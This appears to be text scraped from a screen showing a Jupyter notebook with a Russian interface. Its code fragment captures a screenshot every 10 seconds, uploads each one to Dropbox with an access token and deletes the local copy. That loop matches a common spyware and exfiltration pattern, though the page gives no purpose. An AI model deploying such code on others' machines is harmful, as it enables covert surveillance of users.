 сырники — Dropbox
Home Page - Select or create a
Untitled - Jupyter Notebook
сырники - Dropbox
localhost:8888/notebooks/Untitled.ipynb?kernel_name=python3
UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using extensions - Please note that updating to Notebook 7 might break some of your extensions.
Don't show anymore
jupyter Untitled Последняя контрольная точка: час назад (несохраненные изменения)
Logout
File Edit View Insert Cell Kernel Widgets Help
Перезапуск ядра Доверенный Python 3 (ipykernel)
Запуск Код
screenshot= pyautogui.screenshot()
screenshot.save(screenshot_file)
return screenshot_file
def upload_to_dropbox(file_path):
dbx = dropbox.Dropbox(ACCESS_TOKEN)
with open (file_path, 'rb') as f:
dbx.files_upload(f.read(),f"/{file_path}")
print("file upload")
while(True):
screenshot_file = take_screenshot()
upload_to_dropbox(screenshot_file)
os.remove(screenshot_file)
time.sleep(10)
Ввод [ ]:
Поиск
ENG
19:00
11.02.2024